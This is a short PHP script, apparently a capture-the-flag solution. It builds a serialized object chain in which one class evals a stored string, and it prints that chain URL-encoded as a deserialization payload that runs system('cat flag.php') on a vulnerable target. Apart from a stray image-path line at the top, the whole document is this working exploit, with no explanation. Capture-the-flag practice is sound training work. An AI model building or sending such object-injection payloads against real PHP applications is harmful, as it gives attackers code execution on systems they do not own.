 <?php
class top {
    protected $exp;
    function __construct() {
        $this->exp = new last();
    }
}
class last {
    private $parameter="system('cat flag.php');";
    function execute() {
        eval($this->parameter);
    }
}
$a=new top();
echo urlencode(serialize($a));
?>